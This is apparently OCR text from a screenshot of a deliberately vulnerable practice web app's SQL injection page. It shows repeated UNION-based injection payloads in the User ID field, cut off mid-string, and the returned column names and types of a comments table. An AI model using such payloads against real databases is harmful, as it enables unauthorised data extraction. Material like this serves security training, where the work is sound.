 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION ALL SELECT NULL,CONCAT(0x7170707171,IFNULL(CAST(column_name AS CHAR),0x20),0x6b68726f656
First name: admin
Surname: admin
ID: 1' UNION ALL SELECT NULL,CONCAT(0x7170707171,IFNULL(CAST(column_name AS CHAR),0x20),0x6b68726f656
First name:
Surname: qppqqcomment_idkhroehsmallint(5) unsignedqqxjq
ID: 1' UNION ALL SELECT NULL,CONCAT(0x7170707171,IFNULL(CAST(column_name AS CHAR),0x20),0x6b68726f656
First name:
Surname: qppqqcommentkhroehvarchar(300)qqxjq
ID: 1' UNION ALL SELECT NULL,CONCAT(0x7170707171,IFNULL(CAST(column_name AS CHAR),0x20),0x6b68726f656
First name:
Surname: qppqqnamekhroehvarchar(100)qqxjq